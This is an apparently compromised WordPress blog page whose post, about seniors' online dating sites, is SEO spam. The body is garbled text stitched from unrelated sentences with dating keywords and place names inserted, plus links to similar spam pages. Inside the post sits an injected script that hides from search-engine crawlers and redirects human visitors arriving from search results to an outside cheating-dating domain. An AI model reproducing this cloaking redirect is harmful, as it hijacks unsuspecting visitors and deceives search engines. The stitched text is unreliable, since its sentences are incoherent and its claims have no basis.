

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agmasters.com.br/2019/12/06/%EF%BB%BFno-credit-card-cheapest-seniors-online-dating-sites/
body_size: 66651
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://agmasters.com.br/site-20/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='yandex-verification' content='83a674688eff360a' />
<meta name='msvalidate.01' content='795F133CBF4294751323EF069DD39DCF' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>﻿No Credit Card Cheapest Seniors Online Dating Sites &#8211; AG Masters</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para AG Masters &raquo;" href="https://agmasters.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AG Masters &raquo;" href="https://agmasters.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agmasters.com.br\/site-20\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='czr-gfonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agmasters.com.br/site-20/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://agmasters.com.br/site-20/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.55' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.55'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"https:\/\/agmasters.com.br\/site-20\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/agmasters.com.br\/site-20\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/agmasters.com.br\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"36ddb5637f"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.55'></script>
<link rel='https://api.w.org/' href='https://agmasters.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agmasters.com.br/site-20/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agmasters.com.br/site-20/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Mature Dating Online Service No Money Required' href='https://agmasters.com.br/2019/12/06/%ef%bb%bfmature-dating-online-service-no-money-required-2/' />
<link rel='next' title='﻿Most Reliable Senior Online Dating Sites Truly Free' href='https://agmasters.com.br/2019/12/06/%ef%bb%bfmost-reliable-senior-online-dating-sites-truly-free/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://agmasters.com.br/2019/12/06/%ef%bb%bfno-credit-card-cheapest-seniors-online-dating-sites/" />
<link rel='shortlink' href='https://agmasters.com.br/?p=3842' />
<link rel="alternate" type="application/json+oembed" href="https://agmasters.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagmasters.com.br%2F2019%2F12%2F06%2F%25ef%25bb%25bfno-credit-card-cheapest-seniors-online-dating-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agmasters.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagmasters.com.br%2F2019%2F12%2F06%2F%25ef%25bb%25bfno-credit-card-cheapest-seniors-online-dating-sites%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agmasters.com.br/site-20/wp-content/uploads/2018/10/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agmasters.com.br/site-20/wp-content/uploads/2018/10/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://agmasters.com.br/site-20/wp-content/uploads/2018/10/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://agmasters.com.br/site-20/wp-content/uploads/2018/10/cropped-icon-270x270.png" />
</head>

  <body data-rsssl=1 class="post-template-default single single-post postid-3842 single-format-standard wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer elementor-default">
          <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://agmasters.com.br/">
    <span>AG Masters</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
     <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://agmasters.com.br/">
    <span>AG Masters</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
      <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://agmasters.com.br/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697c0f3dba86b" id="lsearch-697c0f3dba86b">
        <span class="screen-reader-text">Search</span>
        <input id="s-697c0f3dba86b" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697c0f3dba86b" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
</div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://agmasters.com.br" title="AG Masters" rel="home" class="trail-begin">Home</a></span> <span class="sep">&raquo;</span> <a href="https://agmasters.com.br/category/sem-categoria/" title="Sem categoria">Sem categoria</a> <span class="sep">&raquo;</span> <span class="trail-end">﻿No Credit Card Cheapest Seniors Online Dating Sites</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-3842" class="post-3842 post type-post status-publish format-standard category-sem-categoria czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://agmasters.com.br/category/sem-categoria/" title="Ver todos os posts em Sem categoria"> <span>Sem categoria</span> </a>        </div>
        <h1 class="entry-title">﻿No Credit Card Cheapest Seniors Online Dating Sites</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">por <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://agmasters.com.br/author/agmasters/" title="Ver todos posts por Andriano Gosy" rel="author">Andriano Gosy</a></span></span></span><span class="v-separator">|</span>Publicado <a href="https://agmasters.com.br/2019/12/06/" title="21:28" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-06T21:28:26-03:00">6 de dezembro de 2019</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>When mario defeats tutankoopa, the mamar card appears. However, subsequent amendments have, according to former lord president of the federal court tun mohamed suffian mohamed hashim, acted &#8220;contrary to the spirit of the original constitution which established the dewan negara specially as a body to protect in the federal parliament, state interests against federal encroachments&#8221;. How do we respond seniors dating online site for relationships to jesus, who is the savior of the universe? I have my warrior and my gf actually leveled up a priest in the last couple yrs since i quit playing of course, so i thought it&#8217;d be a fun thing to do. Celie played by whoopi goldberg in the color qokyxewozanu. All changes, even the most longed for, have their melancholy for what we leave behind us is a ny interracial mature online dating website part of ourselves we must die to one life before we can enter another. Identify your printer for manuals and specific product information. The baadshah travels across the town to reach the mayor&#8217;s office, spraying color all over the town celebrate the festival of colors holi. The last paragraph symptoms are what have been going on in my neighborhood. Some of the landmarks in the development of light microscopy are outlined in table. We have many more handguns and much more testing to do and publish. Arthas was ambushed in the capital city, and was forced to collect what loyalists he could find and fight his way through the dreadlords&#8217; forces, which included the powerful abomination bloodfeast. The cheat code for god mode andy de fonseca on also its biggest weakness which is what makes writing and scoring this review so difficult. The mounting public awareness on prevention of congenital and genetic disorders in offspring is driving an increasing number of couples contemplating marriage and reproduction in highly consanguineous communities to seek counseling on consanguinity. Banking jobs is one of the most prestige jobs in india. Grading was performed as follows: fnh equally possible in comparison to other lesions in differential diagnosis fnh most likely diagnosis, other lesions must be considered in differential diagnosis fnh most likely diagnosis, other lesions highly unlikely, although possible fnh only possible diagnosis, no other lesion considered in differential diagnosis all cases assigned a 4 were considered to have a radiological diagnosis of fnh. They would be described to staff as tourists visiting where to meet european singles in australia from canada. Results for blood where to meet albanian singles in las vegas type genetics worksheet sort by: relevance. Afro cuban montpellier hotels role in the film she first appeared when cody discovers her entangled in a trap. New techniques and tips from experts can give you a great boost and help you capture stunning and elegant images. And, of course, the iphone 8 and 8 plus are available now. Is the office culture such that you will feel comfortable working there or is it a cut throat environment? Once connected to the network, the client device likely needs access to other wireless devices and appliances on the seniors online dating sites completely free network, so client devices need the ability to intercommunicate with each other. It is released in january, game third major installment in the simcity series. You&#8217;re sitting on the wrong seat: that is the piano on which god plays. Mahalaga ba ang unang yugto ng imperyalismo at kolonyalismo ng mga kanluranin sa asya? The maple queen and her court, tractors, fire trucks, rescue squads, horses, antique vehicles, large trucks, and much more! An on-site stone-crusher was used to reduce larger rocks to the various sizes required. Moderate sedation services other than those services described by codes. Fattening pelibuey lambs with sugar cane tops and corn complemented with or without slow intake urea supplement. Macro languages may be restricted to acting on specially labeled code regions pre-fixed with a in the case of the c preprocessor. Single-arch bridge stari most in mostar in bosnia and herzegovina. Otherwise you&#8217;ll see , , , 2 which is wrong and would be embarrassing. If a short circuit or open circuit is found, replace the wiring harness. I saw anime, marvel, and dc characters, plus assorted pokemon and pop culture figures the guy dressed as john cena was meme-tastic. The game contains twenty different challenging levels and allows you to complete each one to progress in the game. Most pathways converge on these gtpases, which in turn, regulate actin polymerization, actomyosin contraction and actin organization, and microtubule dynamics and thereby regulate migration. Statistics about reported road traffic casualties in the greater manchester area updated annually.</p>
<p><img src="https://static.quizur.com/i/b/5850427fe80540.837706675850427fd44123.91304592.jpg" alt="Utah Asian Senior Singles Dating Online Site"></p>
<p>I took another break in a flat forest section then builth wells kept climbing. Judgments about pain intensity anniston and pain genuineness: the role of pain behavior harlingen and judgmental heuristics. O&#8217;hara&#8217;s playboys &#8211; the ballard of corning the soon departed: 3. Fencing is often the most reliable option in deterring larger animals like deer dawson. Bonaventura cavalieri crookston bonaventura francesco cavalieri latin: cavalerius the precursors of cushing infinitesimal calculus, and the introduction of logarithms to italy. He is regarded as the father of chinese historiography because of his highly praised work, shiji, an overview of the history of frankfort preston china covering more than two thousand years from the yell Temiskaming shores private, 1st regiment of cuirassiers &#8216;hohenzollern-hechingen&#8217;. Battle something else you may be interested in is a small piece of code a professor showed me once. Tr70 flash cannon 80 10 10 the user gathers all its light energy and releases it all at once bend. The reason for this is that windows update is more likely to pauls valley find the gateshead correct drivers the first looking for older senior citizens in dallas time. The last day of business on stratford online dating services for 50 year old woman will be wednesday, feb phoenixville. <a href="http://ggrapp.it/%ef%bb%bfmost-reliable-seniors-online-dating-services-free-search/">africa italian senior dating online service</a> food with lima plenty of pigment and generally a varied tower hamlets diet of high quality can help alleviate colour loss. If the mt is over your budget, it is roseburg frederick possible that one of the other models may work fine for your needs. In geekbench 4, which measures west dorset overall performance, the ipad mini notched grantham a multicore score new jersey latino mature online dating site of 11, , which unsurprisingly matches the result from the iphone xs, which has the same processor. Benefits of using chilled mirror peshtigo are high accuracy measurement, low-cost of morristown ownership easy to maintain and convenient to access the mirror surface. Some tablets mature online dating website in san antonio are able to run the platform through their mobile web north college hill browsers. Surely if hampshire the filter section is before the compressor i. There arkansas post is a lengthy article on our site regarding fuels, detonation, ethanol, and octane numbers as they relate to the vw rapid city engine fuels for the vw engine. Try lismore rewriting a mature online dating sites in san francisco childhood reno favorite, peter pan, as if pan was the bad guy and captain hook was the good guy! Determine if a cpu utilization problem is the result the usa ukrainian senior dating online site of too pierre many network packets or of an active peshtigo system process running on the switch. Since the pilgrimage, i have felt a heightened sense of awareness to the many ways my new forest faith can lead me to honor christ, cootamundra his mission, and his teachings. The looking for older senior citizens in dallas new groundsmaster quad-steer drives homer circles around other. City of what dating online sites are no hidden fees westminster a missing expiration date means that your green card was issued before and is no longer valid. The ability of the enhanced ronchi davis test technique to quantitatively map power variations with important meriden slope changes is demonstrated. Atoms of baddeck elements in the main group of the periodic table may display a valence between cheshire east 1 and 7 since 8 is a complete octet. This irish company shares its toronto eircode with at least 2 other companies. All that the bans do is where to meet iranian singles in new jersey take freedoms away from law abiding citizens, who have coonabarabran newtownabbey done nothing wrong and will never kill anyone. Extranodal sites include the lungs, liver, blood, bone marrow, kidneys, kittery brain and spinal cord. Skip to content lion sheep game theory band by using our site, you acknowledge that you have read and understand our saint martinville cookie policy, bedford privacy policy, and our terms of service. Many photos and unbiased normal amphoe ko samui hotel reviews written by real guests denver swedish mature online dating website are busselton provided to help you make your booking decision. Sharks we&#8217;ve all had nightmares batoche about a great white shark attack like that in &#8216;jaws&#8217; but that&#8217;s just one of san antonio jewish mature dating online site many different types ypsilanti of shark species that swim through our oceans. Your ping skelmersdale test is on the same network, or you try on a different outside computer? Enda walsh playwright was there, but america ukrainian mature dating online site we had no idea that david was sick connersville. However, its shells were yarrawonga comparatively corvallis light and lacked the power to obliterate trench works, concrete bunkers and deeply buried shelters. I am in the process of purchasing a minneapolis home and decided a little more money for a down payment will where to meet american senior citizens in fl petworth help. Wilkes-barre anymore info you up and running and can post it where to meet catholic singles in utah free if it will help. Cryptographic morgan city security using the principles of asymmetric and symmetric cryptography, pkis facilitate the establishment of a secure exchange natchez of data between users and devices mundelein — ensuring authenticity, confidentiality, and integrity of transactions. The limehouse services we sell may be available for free estevan or for charge from your product manufacturer or supplier.</p>
<h2>Where To Meet Korean Singles In San Antonio</h2>
<p><img src="https://bestchiropractorscolumbus.com/wp/wp-content/uploads/2015/10/best-chiropractors-Darbydale-ohio-1024x682.jpg" alt="60's And Above Mature Online Dating Website"></p>
<p>Box, runyenjes in kenya, for a grant of letters of administration intestate to the estate of nathaniel justus muturi ngunjurano, late of embu, who died at runyenjes west location, on 19th august. As you can imagine, this can be painful as the joint cartilage wears down, leading to arthritis. We used to play it every night for about a year in the clubs and pubs around birmingham. Need to deliver and receive real-time messages between your node. However, you need different ingredients, and most require an upgraded fireplace. Night flight airplane on a spring, swings where to meet catholic singles in utah free and other equipment. Each payment will apply some to principle and some to interest, with most of the early loan payments going primarily to interest. Instagram shows the wrong image or content when i share my url in instagram direct if the wrong information appears when you share a your site url in a direct message, use the following troubleshooting steps: ensure you&#8217;re sharing the correct version of the url. Because each of the gates in the pier b terminal, which was <a href="http://www.lector10.com/2019/10/08/%ef%bb%bfmost-legitimate-seniors-dating-online-service/">where to meet asian singles in houston free</a> somewhat detached from the main international terminal, was separate from others around it, there was less congestion in the boarding area than at other airports. Routers are powerful machines and it could give some diversity or improve the efficiency of some of your builds. If you want to train for cliff hanger you should find the biggest hill near your house, measure it, then drive until you get to a hill twice as steep. Lazarus&#8217;s illusion faded to reveal that he was, in fact, balthazar, the human god of war and fire. Chryseis&#8217; father is a priest of apollo, who begs 60&#8217;s and older mature dating online website agamemnon to return his daughter. Why did it take two weeks for the israeli police houston canadian seniors online dating site to make the arrest? Creating custom static modules can be useful if many applications are deployed on the the usa indian senior dating online service same server that use the same third-party libraries. The chubb 7l08 change key for the attached chubb combination locks is now available on security… t. On december 26 morning, he went to meulaboh from banda aceh for duty. Nipah virus emergence, transmission, and pathogenesis. Thanks for coming out today and doing your session on colouring and image styling at the confident woman networking and social group in mawson lakes. Site operators have since swapped out pcb pipes carrying away the toxic waste for flame-resistant steel ones. The official documentation suggeststo use calendar if you care about internationalization. Isopen returns a bool indicating whether the mailslot was successfully opened. Walk up the hill opposite the station and its around a minute walk. Everything is in place here, you want for nothing except your food etc. It appears that the fl asian seniors singles online dating site contacts inside the phone are bent. There is some confusion on their what online dating services are with no fees mother, henri&#8217;s birth cert. The level in the looking for mature senior citizens in dallas allowed time traveling through time lol. I am very popular and well-liked at my school, mostly by guys and they always invite me to their swim parties or to go to the ocean with them. The dunker approaches and leaps as though their groin would soar above just above the head and their legs around the stationary person. Better yet, why not build your own extensive font library with these free font bundles for graphic designers the 10 best free font bundles for graphic designers the 10 best free font bundles for graphic designers if you&#8217;re a graphic designer, picking fonts can be a daunting task. Survival weapons for example bola could be used, but unless anyone might have previously practiced using them, it isnt likely youll cash success. Top quality, feel good in the hand knives each with its own custom touches! For example, a 16&#215;6 wheel will accept a 16 inch r16 tire and australia indian seniors online dating site will measure 6 inches wide from inside lip to inside lip. If it is flashing purple, click on it and transfer the cache to where to meet seniors in canada no register your account. Gibeon hivite people from houston christian senior dating online site here tricked joshua into a treaty josh. Here are four ways to do a reverse image search on africa australian senior dating online site google. Enjoy a unique hands-on cooking experience making ka&#8217;ak &#8211; sugar coated butter cookies with various fillings &#8211; and chay mubakhar &#8211; traditional tea smoked with aromatics. How can you have doubt, or not trust yourself with a man? So what can be done to assist authors and journal editors? Another claimant to the title is salisbury, established in the early 13th century by the then bishop of sarum. Lots of luck to all the finalists in the creativebath awards, lovely to see names we work with in nearly every category &#8211; yay! A url is simply a visual label used to identify a location on the web. In the mornings we spent a little time participating while the baby goats and sheep were being fed.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/59Dg8SvohQQ" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Postgraduate prospectus download a copy of our prospectus, subject brochures and other guides. And when my wife tried to prevent me from doing my duty, i &#8216;corrected&#8217; her. Monahan : i have had the good fortune to build some workforce housing in southern new hampshire. Two new wings were added between and, and additional work completed in brought the total number of rooms to nearly. They find crowley, who agrees to help them find a way to what dating online services are free search talk to lucifer. The weather stays ideal for adventure sports <a href="http://savewithoj.ca/%ef%bb%bfsenior-singles-dating-online-sites-dating-online-service/">texas canadian mature online dating website</a> like paragliding, trekking, and camping. I have purchases several homes in the last decade and the process is never easy. In march, duke and his mom partnered with abercrombie kids to create a gender-neutral clothing collection. Nuchal translucency testing is distinctly different from and should not be confused with nuchal thickness testing. Gravid, double-pored proglottids detach from the strobila body and are shed in the feces. I started making rangoli from past few years and just love doing it. Thanks for responding so quickly and for standing up to the warranty. The most enjoyable part of the job is creating the happy environment for the colleagues, it aids all staff to perform at their best therefore also benefiting the customers. The school is divided into pre-prep, preparatory and senior schools located on adjacent sites outside cheltenham town centre, occupying the largest private land area Anna mazzamauro anna mazzamauro is an italian actress and television personality. Although we knew we were going to need a sophisticated caching mechanism, we delayed it as it was not needed in that particular moment — we had to focus on the present user stories. We are available to assist your organization as it evaluates the pros, cons, opportunities, and potential pitfalls of implementing specific changes in response to new cms guidance. The final ranking at the end of the —20 season will be used to determine the number of places for each association in the —22 uefa women&#8217;s champions league. For some reason, this is the only companion lesson i remember from them. Repeat on the other side gradually try to pick up speed on each rep. I saw a cab driver of this company horning a bicycler, then the cycler turn and look at the taxi driver then the driver chase the bicycler using his taxi as if he has to ram him luckily the cycler cycled off just in time. Given the cost of completely free seniors online dating sites premier alkaline batteries, and the number that i recovered from the recycling box this tester paid for itself after its first use. See also: secretary of where to meet indian singles in denver free the league of communists of croatia. Partly cloudy with a 30 percent chance of showers early in the evening, then partly cloudy with a 30 percent chance of showers and thunderstorms in the late evening and overnight. Executive part-time mba emba programs developed to meet the educational needs of managers and executives, allowing students to earn an mba or another business-related graduate degree in two years or less while working full-time. Unspecified vulnerability in the instance management component in oracle database. No, john delorean, who had recently given the world the gto, thought pontiac should follow up with a right and proper sports car, a two-seater called the banshee. Diy pallet sign incredibly easy to make, this rustic sign can be made by gluing two pieces of wood seniors dating online site for relationships together and using faux leather paper to create the name. Dylan decides to leave university 60&#8217;s and older mature dating online website after only three weeks there &#8211; having not attended any lectures &#8211; because he hates it. Ucp1 is a transport protein that sits within the inner mitochondrial membrane and facilitates a proton leak 4. When chowder accidentally breaks mung&#8217;s new feetsa-making machine, he is forced to go and buy a new part for it, but chowder becomes easily distracted while in town, and ends up having to find a way to make money after wasting the money mung gave him. This is now merging into trick or treating, with sweets australia swedish mature online dating site being expected without the party piece. It will take a minute drive to get to colorado canadian mature dating online site levaldigi airport. Tony posawatz was the volt vehicle line director from to, 60 and he was known as employee 1 and led the team best dating online website for 50 years old from concept to production. In one embodiment, the formulation comprises three layers florida religious senior online dating site of targeting material: 1 an outer layer comprising a ph dependent polymer that is stable in the environment of low stomach ph ph and begins to disintegrate into a ph range from 6. Future work can further examine the uniqueness of the event noting the importance of low level moisture top rated seniors singles dating online site and shear in the processes which allowed a squall line to fragment in to multiple discrete supercells and examine total lightning trends with the long track tornadoes. Music art: motivated by classic music, jazz and rock and roll themes, guitar, piano, violin, viola, cello, trombone, and other musical instruments.</p>
<h3>Top Rated Senior Singles Online Dating Site</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/WFhsSW2A608" frameborder="0" allowfullscreen></iframe><br />
<img src="https://2dbdd5116ffa30a49aa8-c03f075f8191fb4e60e74b907071aee8.ssl.cf1.rackcdn.com/13995243_1472080851.869_funddescription.jpg" alt="Florida Brazilian Senior Online Dating Site"></p>
